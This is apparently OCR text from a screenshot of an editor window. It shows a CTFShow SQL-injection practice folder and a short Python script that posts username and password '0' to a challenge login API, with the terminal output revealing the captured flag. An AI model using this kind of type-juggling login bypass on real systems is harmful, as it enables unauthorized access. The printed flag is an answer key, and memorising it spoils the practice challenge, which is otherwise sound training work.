 文件(F) 编辑(E) 选择(S) 查看(V) ··· SQL注入
资源管理器 ···
SQL注入
web172
web174
web184
web184.png
web184.py
web185-186
web185-186.py
web185.png
web186.png
web187
web187.png
web187.py
web188
web188.py
web171.png
web173.png
web175.png
web176.png
web177.png
web178.png
大纲
时间线
1
欢迎 web184.py web185-186.py web187.py web188.py
web188 > web188.py > ...
1 import requests
2
3 url = 'http://106c7788-8a93-4a71-ab55-e09f7ecddca2.challenge.ctf.show/api/'
4
5 payload = {
6 "username":"0",
7 "password":"0"
8 }
9
10 res = requests.post(url=url,data=payload).text
11
12 print(res)
13
问题 输出 调试控制台 终端 端口
powershell
Python
DESKTOP-DA3MDL1 → F:\CTFShow-Web\Web入门\SQL注入 → ( main) 387ms
12:57 PM
clj18 ❯❯ & C:/Users/clj18/AppData/Local/Programs/Python/Python311/python.exe f:/CT
FShow-Web/Web入门/SQL注入/web188/web188.py
{"code":0,"msg":"\u767b\u9646\u6210\u529f","count":0,"data":[{"flag":"ctfshow{32f4be2
e-034c-44d8-9658-97f95d6c8555}"}]}
DESKTOP-DA3MDL1 → F:\CTFShow-Web\Web入门\SQL注入 → ( main) 297ms
1:04 PM
clj18 ❯❯
0 0 0 WakaTime Initializing... 行 6，列 20 空格: 4 UTF-8 CRLF Python 3.11.3 64-bit